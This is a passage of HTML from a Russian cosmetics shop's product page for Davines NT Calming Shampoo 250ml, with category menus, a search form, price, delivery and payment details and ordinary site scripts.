                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/22-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/22-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
            		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/uhod-dlya-volos/" itemprop="item" title="Профессиональная косметика для волос">
						<span itemprop="name">Профессиональная косметика для волос</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru">
				<span itemprop="name">Davines NT Calming Shampoo 250ml</span></span>
				<meta itemprop="position" content="3" />
                </li></ul></div></div></section>		<main class="main main--padding-top-none">
<article itemscope itemtype="http://schema.org/Product" class="product-detail" id="bx_117848907_2712">
  <div class="product-detail__inner container">
    <div class="row">
      <div class="product-detail__flex">
        <script type="text/javascript">
          var _rutarget = window._rutarget || []
          _rutarget.push({
            'event': 'showOffer',
            'sku': 2712,
            'price': 3980          })
        </script>
        <script>
          jQuery(document).ready(function () {
            detailSlider()
            detailZoom()
            if ($('#example_video_youtube').length == 1) {
              myPlayer = videojs('example_video_youtube')
            }
          })
        </script>

        <span id="bx_117848907_2712_pict"></span>

        <div class="product-detail__slider col-xs-12 col-md-6" style="margin-top:45px;">
            
            
            
          <div class="product-detail__slider-top">
            <div id="detail-slider-full" class="product-detail__slider-full">
              <img itemprop="image"
                   src="/upload/iblock/1c3/orig-_2_.jpg"
                   alt="Davines NT Calming Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 44297"
                   title="Davines NT Calming Shampoo 250ml - фото 44297"
                   data-zoom-image="/upload/iblock/1c3/orig-_2_.jpg"
                   id="elevate-zoom"
              >
            </div>
                          <div class="product-detail__slider-nav">
              <a href="#" class="product-detail__slider-nav-left">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
              <a href="#" class="product-detail__slider-nav-right">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
            </div>
          </div>
          <div class="product-detail__slider-bottom">
            <div class="bx_slider_scroller_container">
              <ul id="detail-slider-preview" class="product-detail__slider-preview owl-carousel">
                                      <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/1c3/60_2000_0/orig-_2_.jpg"
                             title="Davines NT Calming Shampoo 250ml - фото 44297"
                             alt="Davines NT Calming Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 44297"
                             data-full="/upload/iblock/1c3/orig-_2_.jpg"
                        >
                      </a>
                    </li>
                                                      </ul>
            </div>
          </div>
        </div>
        <div class="product-detail__title col-xs-12 col-md-6">
                          <div class="product-detail__article">Артикул: <span itemprop="sku"
                >71262</span></div>
            
                      <div class="clearfix"></div>
          <h1 itemprop="name">Davines NT Calming Shampoo 250ml</h1>
                          <div class="raiting raiting--0"
                   itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"
              >
                <span class="hide" itemprop="ratingValue"
                >3</span>
                <span class="hide" itemprop="ratingCount"
                >1</span>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
              </div><a href="#rew_link" class="product-detail__review-link rew_link"
              >Отзывы<span> 0</span></a>
                    </div>
        <div class="product-detail__options col-xs-12 col-md-6">
                            
              <div class="product-detail__options-text">
                  <p>Успокаивающий шампунь</p>              </div>

              <ul class="product-detail__list">
                                      <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Бренд</span>
                                    </span>
                      <a href="/collection/brendy/davines/"
                         title="Davines" itemprop="brand"
                         itemscope itemtype="http://schema.org/Brand"
                      >
                        <span class="product-detail__list-value col-xs-7" itemprop="name"
                        >Davines</span>
                      </a>
                    </li>
                                                        <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Средство</span>
                                    </span>
                                                  <span class="product-detail__list-value col-xs-7"
                          >Шампунь</span>
                                            </li>
                                </ul>
                      <div class="row">
            <div id="item_pay" class="product-detail__pay-link col-xs-4">
              <span class="product-detail__pay-link-click">Варианты оплаты</span>
              <span class="pay_items_drop product-detail__popup-link" style="display: none;">
								Оплатить заказ вы можете следующими способами:<br>
								• &nbsp;Наличными курьеру<br>
								                  • &nbsp;Банковской картой<br>
								• &nbsp;Электронными деньгами<br>
								• &nbsp;Виртуальным сертификатом<br><br>
                                								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
            <div id="item_delivery" class="product-detail__delivery-link col-xs-4">
              <span class="product-detail__delivery-link-click">Доставка по миру</span>
              <span class="delivery_items_drop product-detail__popup-link" style="display: none;">
								Москва, МО и&nbsp;СПБ: 1-2&nbsp;дня - 290&nbsp;р., бесплатно от&nbsp;5000&nbsp;р.<br><br>
								Россия: 1-7&nbsp;дней -&nbsp;490&nbsp;р., независимо от суммы заказа.<br><br>
								Международная: 5-10&nbsp;дней -&nbsp;2000&nbsp;р., независимо от суммы заказа.<br><br>
								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
          </div>
          <hr>
          <div class="row product-detail__price-container">
                              <div class="col-xs-5 col-sm-3 col-md-3" style="padding-right: 0">
                  <div class="product-detail__amount">
                    <p>
                      <a href="javascript:void(0);" class="minus_num product-detail__amount-minus"
                         id="bx_117848907_2712_quant_down"
                      >
                        <svg class="svg-cart-minus">
                          <use xlink:href="#cart-minus"></use>
                        </svg>
                      </a>
                      <input id="bx_117848907_2712_quantity" type="text" class="product-detail__amount-counter"
                             value="1"
                      >
                      <a href="javascript:void(0);" class="plus_num product-detail__amount-plus"
                         id="bx_117848907_2712_quant_up"
                      >
                        <svg class="svg-cart-plus">
                          <use xlink:href="#cart-plus"></use>
                        </svg>
                      </a>
                    </p>
                  </div>
                </div>
                                            <div class="product-detail__price col-sm-4 col-md-4" itemprop="offers" itemscope
                     itemtype="http://schema.org/Offer">
                    <a class="hide" itemprop="url" href="/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/"></a>
                                                <link itemprop="availability" href="http://schema.org/InStock" />
                            <div class="product-detail__price-wrap">
            <div>
            <span class="product-detail__price-current"
                  id="bx_117848907_2712_price"
                  itemprop="price"
                  content="3980">
                3 980            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
                </div>
                <div class="product-detail__announce col-xs-12 col-sm-5">
                                        <a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку
                                    </div>
                        </div>
          <div class="dolyami-info row">
                                                  <div class="col-xs-12 col-sm-6 col-lg-7">
                    <dolyami-widget class="vue-app" :payments='[995,995,995,995]'></dolyami-widget>
                  </div>
                                          </div>
          <div class="product-detail__order-btn row">
                                                  <div class="col-xs-6 col-sm-3 col-md-4" id="bx_117848907_2712_basket_actions">
                    <a
                      data-id="2712"
                      href="javascript:void(0)"
                      class="rutarget btn btn--gray-dark bx_big bx_bt_button bx_cart js-rr-addtocart"
                      id="bx_117848907_2712_add_basket_link"
                    >Купить</a>
                  </div>
                                            <div class="product-detail__bad-price col-xs-12 col-sm-5">
              Нашли дешевле? <a href="mailto:info@spadream.ru">Сообщите&nbsp;нам!</a>
            </div>
          </div>
          <div class="hidden">
            <div class="all_time_sales">136</div>
            <div class="monthly_sales">1</div>
            <div class="weekly_sales">0</div>
            <div class="daily_sales">0</div>
          </div>
                          <div class="product-detail__socials row">
                <div class="col-xs-12 col-sm-6">Поделиться
                    		<ul class="product-detail__socials-list">
		<script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
